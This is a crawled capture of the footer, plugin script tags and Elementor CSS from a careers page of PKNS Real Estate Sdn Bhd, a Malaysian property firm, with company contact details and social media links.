				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8450cd8" data-id="8450cd8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d120bc6 elementor-widget elementor-widget-heading" data-id="d120bc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">CONTACT US </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-72b2a34 elementor-widget elementor-widget-wp-widget-text" data-id="72b2a34" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
						<div class="textwidget"><p><strong>PKNS REAL ESTATE SDN BHD (HQ)</strong><br />
3F-05, 3rd Floor, SACC Mall,<br />
Jalan Perbadanan 14/9,<br />
Seksyen 14, 40000 Shah Alam,<br />
Selangor</p>
<p><i class="fa fa-fw fa-phone fa-lg"></i> +603-58702277</p>
<p><i class="fa fa-fw fa-fax fa-lg"></i> +603-5518 1010</p>
<p><i class="fa fa-fw fa-envelope fa-lg"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="721b1c141d32020017115c1f0b">[email&#160;protected]</a></p>
</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b2cf10a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="b2cf10a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-19978b5 elementor-widget elementor-widget-heading" data-id="19978b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">WE ARE NOW ON TIKTOK</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-fed42bd elementor-widget elementor-widget-wp-widget-wp_my_instagram" data-id="fed42bd" data-element_type="widget" data-widget_type="wp-widget-wp_my_instagram.default">
				<div class="elementor-widget-container">
							<div id="wpmi-690e29e956a78" class="wp-my-instagram wpmi" data-args="{&quot;template&quot;:false,&quot;username&quot;:&quot;pknsrealestateofficial&quot;,&quot;hashtag&quot;:&quot;&quot;,&quot;limit&quot;:&quot;9&quot;,&quot;size&quot;:&quot;large&quot;,&quot;layout&quot;:&quot;3&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;Follow Me!&quot;,&quot;popular&quot;:false,&quot;title&quot;:&quot;&quot;}" data-cached="false">
					<ul class="wpmi-list wpmi-layout-3">
											</ul>
										<div class="wpmi-me"><a href="//instagram.com/pknsrealestateofficial/" target="_self" rel="me">Follow Me!</a></div>
									</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-85f2621" data-id="85f2621" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8bc8afc elementor-widget elementor-widget-facebook-page" data-id="8bc8afc" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
			<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/pknsrealestate" data-tabs="timeline" data-height="162px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:162px"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-70e49cf elementor-widget elementor-widget-facebook-page" data-id="70e49cf" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
			<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/bazaarlokal" data-tabs="timeline" data-height="162px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:162px"></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-432b3f70 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="432b3f70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-499ca080" data-id="499ca080" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6ead2002 elementor-widget elementor-widget-heading" data-id="6ead2002" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© 2018 PKNS Real Estate Sdn Bhd • All Rights Reserved.</p>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf8748b" data-id="bf8748b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1f8ad4b elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1f8ad4b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1f8ad4b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10809"><a href="https://www.prec.my/prec-privacy-statement/" class="elementor-item">PREC Privacy Statement</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-1f8ad4b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10809"><a href="https://www.prec.my/prec-privacy-statement/" class="elementor-item" tabindex="-1">PREC Privacy Statement</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6195e83c" data-id="6195e83c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b2ef4b9 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b2ef4b9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0267196" href="https://www.facebook.com/pknsrealestate/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-07b037d" href="https://www.instagram.com/pknsrealestateofficial/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram"></i>
											</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8b826f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b826f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f89e32" data-id="9f89e32" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.prec.my/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><link rel='stylesheet' id='e-animations-css' href='https://www.prec.my/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.9.2' media='all' />
<!--[if lte IE 11]>
<script src="https://www.prec.my/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.1.3" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.prec.my/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://www.prec.my/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.1.3" id="generate-navigation-search-js"></script>
<script src="https://www.prec.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.prec.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.prec.my/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.prec.my/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script src="https://www.prec.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wp-my-instagram-js-extra">
var wpMyInstagramVars = {"nonce":"5356081cca","ajaxurl":"https:\/\/www.prec.my\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.prec.my/wp-content/plugins/wp-my-instagram/js/script.min.js?ver=1.0" id="wp-my-instagram-js"></script>
<script src="https://www.prec.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.prec.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.9.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.prec.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.9.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.prec.my/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.prec.my/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.prec.my\/wp-admin\/admin-ajax.php","nonce":"3e1715df17","urls":{"assets":"https:\/\/www.prec.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.prec.my\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.prec.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.prec.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.prec.my/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.prec.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.prec.my/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.prec.my/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.9.2" id="share-link-js"></script>
<script src="https://www.prec.my/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.9.2","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.prec.my\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6663,"title":"Career%20%E2%80%93%20PKNS%20Real%20Estate%20Sdn%20Bhd%20%28PREC%29","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.prec.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.9.2" id="elementor-frontend-js"></script>
<script src="https://www.prec.my/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.prec.my/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.9.2" id="preloaded-modules-js"></script>
<script src="https://www.prec.my/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.3" id="e-sticky-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.prec.my/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43bb6ccfdc574532adbbf26205d464b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762535913 -->

--- FILE ---
content_type: text/css
request_url: https://www.prec.my/wp-content/uploads/elementor/css/post-11348.css?ver=1687230821
body_size: -203
content:
.elementor-kit-11348{--e-global-color-primary:#202020;--e-global-color-secondary:#202020;--e-global-color-text:#202020;--e-global-color-accent:#F6121C;--e-global-color-3ef9eeaa:#B7B4B4;--e-global-color-3f6afaba:#707070;--e-global-color-1ba8f343:#4B4646;--e-global-color-3f6c4516:#E2E2E2;--e-global-color-1c2030b4:#000000;--e-global-color-17bb5a05:#FFFFFF;--e-global-typography-primary-font-family:"Raleway";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Raleway";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Raleway";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Raleway";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-11348 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.prec.my/wp-content/uploads/elementor/css/post-6663.css?ver=1687231673
body_size: 1804
content:
.elementor-6663 .elementor-element.elementor-element-29346a81 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6663 .elementor-element.elementor-element-29346a81{padding:50px 0px 50px 0px;}.elementor-6663 .elementor-element.elementor-element-4a1799b7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-6663 .elementor-element.elementor-element-7966193e .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:500;line-height:1.3em;}.elementor-6663 .elementor-element.elementor-element-178af74f{font-family:"Montserrat", Sans-serif;}.elementor-6663 .elementor-element.elementor-element-1f968ef9{text-align:right;}.elementor-6663 .elementor-element.elementor-element-1f968ef9 img{width:100%;}.elementor-6663 .elementor-element.elementor-element-338b28ec > .elementor-container{max-width:1069px;}.elementor-6663 .elementor-element.elementor-element-338b28ec:not(.elementor-motion-effects-element-type-background), .elementor-6663 .elementor-element.elementor-element-338b28ec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#b7b4b4;}.elementor-6663 .elementor-element.elementor-element-338b28ec > .elementor-background-overlay{background-color:#ebb0e7;opacity:0;mix-blend-mode:luminosity;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6663 .elementor-element.elementor-element-338b28ec, .elementor-6663 .elementor-element.elementor-element-338b28ec > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-6663 .elementor-element.elementor-element-338b28ec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:050px 0px 50px 0px;}.elementor-6663 .elementor-element.elementor-element-78b4bb2d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-6663 .elementor-element.elementor-element-783f92de{padding:20px 0px 20px 0px;}.elementor-6663 .elementor-element.elementor-element-2972ea3b .elementor-counter-number-wrapper{color:#202020;font-family:"Montserrat", Sans-serif;font-weight:400;letter-spacing:0.3px;}.elementor-6663 .elementor-element.elementor-element-2972ea3b .elementor-counter-title{font-family:"Montserrat", Sans-serif;font-size:17px;}.elementor-6663 .elementor-element.elementor-element-101086ce .elementor-counter-number-wrapper{color:#202020;font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-6663 .elementor-element.elementor-element-101086ce .elementor-counter-title{font-family:"Montserrat", Sans-serif;font-size:17px;}.elementor-6663 .elementor-element.elementor-element-1edb32fa .elementor-counter-number-wrapper{color:#202020;font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-6663 .elementor-element.elementor-element-1edb32fa .elementor-counter-title{font-family:"Montserrat", Sans-serif;font-size:17px;}.elementor-6663 .elementor-element.elementor-element-74cecd22 > .elementor-container{max-width:1200px;}.elementor-6663 .elementor-element.elementor-element-74cecd22:not(.elementor-motion-effects-element-type-background), .elementor-6663 .elementor-element.elementor-element-74cecd22 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-74cecd22 > .elementor-background-overlay{background-image:url("https://www.prec.my/wp-content/uploads/2019/09/white-abstract-technology-and-engineering-motion-background-with-plexus-elements-and-depth-of-field-settings-3d-rendering_hwc2faa_e_thumbnail-full03.png");background-position:center center;background-repeat:no-repeat;opacity:0.12;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6663 .elementor-element.elementor-element-74cecd22 .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 200% ) blur( 0px ) hue-rotate( 360deg );}.elementor-6663 .elementor-element.elementor-element-74cecd22{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2%;margin-bottom:0%;padding:10% 0% 10% 0%;}.elementor-6663 .elementor-element.elementor-element-43eb5a68 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6663 .elementor-element.elementor-element-5e2acaf6 > .elementor-container{max-width:600px;}.elementor-6663 .elementor-element.elementor-element-5e2acaf6{margin-top:0px;margin-bottom:0px;}.elementor-6663 .elementor-element.elementor-element-5fa1209f{text-align:center;}.elementor-6663 .elementor-element.elementor-element-5fa1209f .elementor-heading-title{color:#202020;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:300;text-transform:capitalize;}.elementor-6663 .elementor-element.elementor-element-518b4b6d{text-align:center;}.elementor-6663 .elementor-element.elementor-element-518b4b6d .elementor-heading-title{color:#3d4459;font-family:"Varela Round", Sans-serif;font-size:45px;font-weight:300;text-transform:capitalize;line-height:1.2em;}.elementor-6663 .elementor-element.elementor-element-5ee74ee5 > .elementor-container{max-width:1200px;}.elementor-6663 .elementor-element.elementor-element-5ee74ee5{margin-top:80px;margin-bottom:0px;}.elementor-6663 .elementor-element.elementor-element-64246dd7:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-6663 .elementor-element.elementor-element-64246dd7 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-64246dd7 > .elementor-element-populated, .elementor-6663 .elementor-element.elementor-element-64246dd7 > .elementor-element-populated > .elementor-background-overlay, .elementor-6663 .elementor-element.elementor-element-64246dd7 > .elementor-background-slideshow{border-radius:15px 15px 15px 70px;}.elementor-6663 .elementor-element.elementor-element-64246dd7 > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:3% 3% 3% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;}.elementor-6663 .elementor-element.elementor-element-64246dd7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6663 .elementor-element.elementor-element-64246dd7 > .elementor-element-populated > .elementor-widget-wrap{padding:14% 14% 14% 14%;}.elementor-6663 .elementor-element.elementor-element-94a2ef3{text-align:center;}.elementor-6663 .elementor-element.elementor-element-94a2ef3 .elementor-heading-title{font-size:18px;}.elementor-6663 .elementor-element.elementor-element-7c039c9b .elementor-button .elementor-align-icon-right{margin-left:9px;}.elementor-6663 .elementor-element.elementor-element-7c039c9b .elementor-button .elementor-align-icon-left{margin-right:9px;}.elementor-6663 .elementor-element.elementor-element-7c039c9b .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#ffffff;color:#ffffff;background-color:rgba(255,255,255,0);padding:0px 0px 0px 0px;}.elementor-6663 .elementor-element.elementor-element-7c039c9b > .elementor-widget-container{background-color:#4b4646;border-style:solid;border-width:1px 1px 1px 1px;border-radius:50px 50px 50px 50px;}.elementor-6663 .elementor-element.elementor-element-7c039c9b:hover .elementor-widget-container{background-color:#870424;}.elementor-6663 .elementor-element.elementor-element-a65fbaf:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-6663 .elementor-element.elementor-element-a65fbaf > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-6663 .elementor-element.elementor-element-a65fbaf > .elementor-element-populated, .elementor-6663 .elementor-element.elementor-element-a65fbaf > .elementor-element-populated > .elementor-background-overlay, .elementor-6663 .elementor-element.elementor-element-a65fbaf > .elementor-background-slideshow{border-radius:15px 15px 15px 70px;}.elementor-6663 .elementor-element.elementor-element-a65fbaf > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:3% 3% 3% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;}.elementor-6663 .elementor-element.elementor-element-a65fbaf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6663 .elementor-element.elementor-element-a65fbaf > .elementor-element-populated > .elementor-widget-wrap{padding:14% 14% 14% 14%;}.elementor-6663 .elementor-element.elementor-element-151068d{text-align:center;}.elementor-6663 .elementor-element.elementor-element-151068d .elementor-heading-title{font-size:18px;}.elementor-6663 .elementor-element.elementor-element-dd3e0c2 .elementor-button .elementor-align-icon-right{margin-left:9px;}.elementor-6663 .elementor-element.elementor-element-dd3e0c2 .elementor-button .elementor-align-icon-left{margin-right:9px;}.elementor-6663 .elementor-element.elementor-element-dd3e0c2 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#ffffff;color:#ffffff;background-color:rgba(255,255,255,0);padding:0px 0px 0px 0px;}.elementor-6663 .elementor-element.elementor-element-dd3e0c2 > .elementor-widget-container{background-color:#4b4646;border-style:solid;border-width:1px 1px 1px 1px;border-radius:50px 50px 50px 50px;}.elementor-6663 .elementor-element.elementor-element-dd3e0c2:hover .elementor-widget-container{background-color:#870424;}.elementor-6663 .elementor-element.elementor-element-aa0b4ec:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-6663 .elementor-element.elementor-element-aa0b4ec > .elementor-column-wrap > .elementor-motion-effects-container > 